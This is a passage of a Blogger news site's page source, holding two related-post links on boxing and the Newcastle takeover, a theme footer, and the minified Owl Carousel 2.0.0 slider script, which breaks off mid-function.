</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 